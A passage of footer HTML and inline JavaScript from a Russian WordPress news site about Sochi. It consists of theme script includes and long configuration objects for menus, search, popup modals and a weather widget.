src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[5.0999999999999996,41.100000000000001],"today_humidity":78,"today_wind_speed":[7.2000000000000002,4.5],"today_min":[5.0999999999999996,41.100000000000001],"today_max":[5.0999999999999996,41.100000000000001],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768532400,"day_name":"\u041f\u0442","day_temp":[5,41],"owm_day_index":0},{"timestamp":1768608000,"day_name":"\u0421\u0431","day_temp":[4,38],"owm_day_index":7},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[5,40],"owm_day_index":15},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[4,38],"owm_day_index":23},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[4,39],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsIn